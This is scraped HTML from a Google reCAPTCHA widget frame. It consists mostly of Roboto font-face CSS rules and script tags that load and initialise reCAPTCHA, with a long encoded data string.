  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tWkpknCQOzKXoYUThMAm3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tWkpknCQOzKXoYUThMAm3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tWkpknCQOzKXoYUThMAm3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIFY2s7WcOybmYhwpLDtSBuwqJzR8KsCzMgK8Odw6XDgsO8woLDnsOdY8OWwo4IfsKxw4/DtsOWwq7DgUk2WQTDoEgLwoHCnVrDuS4nwrsULsOvwprDusOew4fCs8OoFXLDujIhw6rDv8OLNcOlw40Tw6rDj3/Dkz/[base64]/DosOdwofChMOpF13CrsKFwobCgFDDgkDDo8OjST0fWMKZw69sw4rDonvDpcOeA8KfUQDDtkHDgMK2M8O7AFcBw5cNbsOFwpoRFcO1OCw/wovCq8OfwqRTwqMQdW7DmWk8wqrDo8KLwrDDtsKzwr9DEB/CtMKcJ04hwo3DgMKrBy8YIsOWwo/CjjHDt8ObVE0WwqnCssKZAcO0Q3LCksODw6/Dr8Kvw7XDq0JHw6d2US5Nw4tuQlc6LFfDlcOlL0nCsEfCpknDkMOLOFnChcKuECbChH/Csm9GLMOwwoXCq2DDiGohEUjDvnnDu8Kgwr0nCmgycsOBZsKzwpHCtsOEJxLDiiHDmcOyOcOlwrrDjMKXdGrDiXDDpytswqzCp8OIBMO+WyR4c0LCr8K+NMOhK8KHA3zCr8KJJsKDRS/DuRzDg8O/EMKywqhrwoPCqsODw7TDohk+IXnDl1Mpwr3CkMKwccK3wqzDrQjCtcKIwp7Dk8KpL1TCkcOGLlcjw5k/LGLCs8Ouw5nDtcObBHdhw6waw73DnVFcw6kuemTCmzxpw43DsE/DkiTDj8K2TjXDicOBwqjDqcKfw7ImYwQXw6E+PcOuY8OgPV7CtMKwwrnCtsOqBsOgwqUpC8O+wp3Cq8K7w7RwBcKFdcKHXRHCpcOXwrEZwrNDwovDjF/CisOMw5LCoRbDscKUwpHDpMKRBsOVUVp1w5vCnR4BWsKQwp/DhcK9w7TCosKgfcKxw5HDksKWF8Orwo3Dv8KnwrPDlloJC3Q7w5vCsiDCkmQgw6AFKzhkwrkbZsOgwogxwoHDqsKMO8KoJ1JYa1/Cn8OOIT5bSsKkwoMKO8Oew7LDrWo1fMKeJ8Odw4HDhgbDrMOkw65/CcO8w7TDpwJAwrbCqMOmwoIkHytpdMOAfTPCgkovwoYMw7DCrh3ClB3DrMKZw5sRwr3DhnrClsKdw6DCiD7Di8KefcOqw4ExZWzCocKLdyAmwrJNw5HCjMKNw6HDpcO4YcK8woFRXjzDmsOwXcK0fcO6RsOPwr/ClwnCsMKFw6fCrm16OG4Uw6NAajPCksKlLF11FUxWw7RXw5LCgcOiIhXCtcOqHFzDjsOGw4PCjmTDs8KdQsK+XcKJwoFOwowBw7/DmA3Cl13CkMKiwqJNT2laE8KvwrLDsnTDqcKiOiPDsUM4wrLCr8OHwocAw7/[base64]/DuR/Dvx45QMKkwrp+w7VrO8K0wqcnVMKiw4vCsk94MxrDkwI0Z3lKw5TDvU/CtcK9w6DDtVh4EcKkZSbCoFjDjjjDkCDCuhvDh8K9w6nDqDpPwrojCMO6wpvCi0LCqcKZesOpw5nDujUnZVXDrsOzwo3DsXMULlLDv8KlaMK9w7Z3wp/DlcKLa2zCv1bDiCvDtMKZwpTDg3BRSMOEHsOmK8KKwo5vwp/DmzHDhsOTw4oSM8KZVcOSRsK7ZMKQw5wHw5l6wrdfQMOhw7PDlMOYw6FgwpzDjcONw5FnwqVNwpYPw7TDqWUZw6gsw6zDssKPwrfCuizCg2TCrwjDhQzDvMOVwrTDu8KLwowfKC85M3pvTVfCggjDv8OvwrPDu8KeSsO3w7BuaB7CkVY0fw/Di1xqW8O4P8KFOzfCjlTDjA3DiHDDgUHCucOsCWRBw4rDksOwZUPCicKIZ8Oxwpx+wrbDt8OjwovDr8O+w7zDr8OkNMKVWF3DksKyTTI9w4rDmQDCpsKyFMK0woRkwoDCp8Oqw5ogwrPCqnMWIMOlw5cQEXEXTmk/QG8+eMOVw4J9UzrDpVvDqFFjKmnCgMKhw55RRCt3wpU+GXBrcFYhwr1Owos7wqI6w6HCm1vDik/CrBDCqyTDkWljEisYeHrCmA99BcKpwpLDpXjCjsO/ccOwCcO+w4jDtsKxE8KSw7lEwp/DkCvCn8K2Ij8qJS47wrQWKgIaw5ZZw6Z8JMKhTsKdwqsWTX/CtgzCrlTCvMOnwpUIajAYwqnDr8KEacOaP8Ktw5DDgMK5dQhzdyzCl0LCpMKHHcOoYMKnIlrCjMKObsONesKsJcOHw4/DoAvDr3oNQMO/woXCpzHDkwsRwoLDicOhw4HClsK0BEvCscKswowYw5rCj8OXw5LDnlHDsMKywpbDnjDCgMKZw53DhVLDqsK5SBPCgsKpwqPDgVPDpyHDsC0Gw69WMMOeXMO8woHCvjXCtcK1w7luS8KSwqzCl8K5aV4Zwq/DuFnCtMKgwo5nwpEyG8KjAMKJLMO1Zxw1woRfCsKwwpLCo0XCtCNEwrjChcKkMcOfw4EkacKgUAQkwoFRwo8+T8KhEcKeb8OuYUJEw4bChsK8NGYCQnhwJkx3R0vDrlIsAsO5UsOdwprDn8KxSiVAbcOIIiQNVcKbw4nDuQ9ywqNvPgrCtkFYZl/DrsOww7/DjsKOLynDn1ZyMzzChFDDvMKqF3jCvmMNwojCksK8w6HDgDfDm1gGw73ChMOBwpclw4/CiMOVb8OkJcKlw7zCvcOsOxIdImzCgMOOJcOBwpYvOMKsYm/[base64]/CjFd+JhtRw5bDg8OaD8KtKE7Du8OTwp5Uw47DscOuFMKPwo9Ww7g/PU0OwqZrEXTCiXHCuDnDplrDrH/[base64]/[base64]/QcOewpdZw7/DusKDwrx/F8KoQCjDpsKVw5VDesOCw6LCqsOxLsKBwqR8w55rw5pXwp3Dj8KPw6wfw4rCqVPCjV0hw57CuWHCjRE8ZULDoWHDksOtw5bCqlXCr8Ksw5LDuQHDk8O4XcOiw5zCjsKpRA1uwpLDmsOGXGDDpHJuw5HDnzwCwognNmjDqTpmw6YLLwTDvg/[base64]/DksOGw6HCgWwVZ8KKw5MSw5XCg8KXwq3DlcOKGcKOwoQBKMOeF8KacsOpIWsmwoPCsMKLEsKHVTdBKMOwOjvDr8ONw49ldiXDihPCvwDCpcOHw7nDph7DuA7DvMOQw6ENw6FFwrcVw6nCp8K/[base64]/wpzDscOUGTXDicKew74Qw5B/RQvDoMOKelzDvTdBw5HCj8Kpc8K4w4/CoEIZwoDDjcKzLMO8BsOdwrUCM2DCvRcEakQYwqPCgjVZBsKtw4LCiB7DrcOcwrAaKQbCqk/Dm8O/w5ZaEUVqwq8SSkLChBHCr8OFdQsbwobDhhc6c3EAdgYSbRTCux1owoJswrBAcsK9w5pzL8OedsKEw5dVw7IKJwB1w6nDtgJCw4poJcOhwoUjwo3DkVXDoCsmXcKtwoATwr5eAsKywp/[base64]/Dt8OSwobDvSrCqcONAyTDomfDpS1SL8OVwrgswrEJw7gXw5hmwqY7PlxmKgFoT8Kfw4rDqMKfRXPCr2bChsOYw55twr/ClcKNGh/CuE18c8OYJcOdBTTDkX4uPMKzERfCskLDlFIBwol3fVTDjy5ow6wSRgzDnlHDgcOKZz/DuG7DnG/[base64]/CqsO7YMKdQVLCqMKGADbClCLCjR0sw5XDsUYmZ8OhwqHDg3ACOTcuw53DrcOyQy0xOcOaPMKDw6zCjXfDtsOFNcOrw4cEw5HCpcOAwr/Dp0nDh1/[base64]/CmWxzXHbDucKcwrNwQ8Ocw67Ds8K5V0jClADDq8O3F8Kvwqg4wobCtsKGw5HCg8KiXcO7wrTCp00vDcKNwonCvcKLKX/DvRR6AcO7emRAw4HCkcKSf1fCuUQJecKkwpNrUSNrQCjCjsKiw6tmGsOGcXPCq3zDsMKTw41YwpMuwp/DkmLDqktowoDCusKswoZSD8KLWMO4HirCmMK+MEg1wqpLJQoyTUDCjsK0wqsgbAhbCsKxwpbCokzDiMKiwrl5w7FkwojDkMKALhkoVcOPfAjDpBfDosOVw45yaGfCvsK/SmnDusKNw6oLw6dRwoZdQFHDisOUOMK9CMK+c1pDwqnDiHxPKTPCsV18NMKOKAl+wp/Cv8OsLHnDi8ODMsKZwp/[base64]/CglPDusKDwoUWw6xCYsOIwrV+dgsLXMKGGGh2fMKCwrZtw6TCigHDvyvDl1XDo8KPwo/Chk7DsMKnwqjDtGXDocK0w7DDnyAcw6Emw6Blw68VZXsLLMOVw7QXwr7ClMOFwpfDr8OzRHDDk8OoQw0uAsOqScO0DcOmwp1BA8OWwqQXEC/Cp8KTwqjCgnRRwonDjDXDhAHCgRMUJTNAwq/[base64]/aGM/w4XDq8Ozw7oeeV/DmcK1csOxUcK3NcOnwo4/[base64]/DtBHCpVfDicKKw4XCo8OOPmDDozzCkFvDnsO/[base64]/DrsOnX1k0w5TCssOobsK+ImrCksKeXCnCusKEwoFiw5RRwqvDgsKvAHp5d8K4eEXCsWp/AcK9ShPCqsOUwqlifgPCtkTCtHDCkxTDsTYlw5FGw6vCqnvCpi9SacOHIHojw77CscKNPkrCgwTCoMOPwqFawo45w48pHiPCsTzDksKjw69xwpg/W0gmw5VCGsOhUMOvRMOYwqoqw7jDrjB6w7jDoMKzAjzDpMKqw51swrvDjcKIF8OmA2rCpDTCgWLCoUjDqhjDr1cVw6lIwp/CpsODw6cbw7ZkAcOuVBd+wrDDssOow53DpjF4w4wkwp/CrsO6w6JZUXfCisKfVsOYw5QCw6nCjMKmDcKCFFZ+w7ktOgw7woDDoRTDsjzDiMOuwrcWcyTDisOZCcK7w6BeHiHDo8KSIcKlw6XCkMONasKZIDUyZcOnFG8Xwr3Cu8OQMcOpwrkPesK/HUgta15RwpNtYsK+wqbDikjCnTzDvl9Zwr3DoMORwrXDu8ONQ8KBGAkswqFkw6ATf8KDw45APA9AwqJTJ3M2NsKMw73CiMOuUcOywqfDtizDvCvCpDzCqjlWEsKiw7Qjwr0Nw6pZwqViwqXDoHzDnF8qYyZOTz3DncOORsOvPl7Cp8Kew7ltJDckC8O/w4oCAWA3wpEFE8KSwqkyLDbCvk7Ck8KRw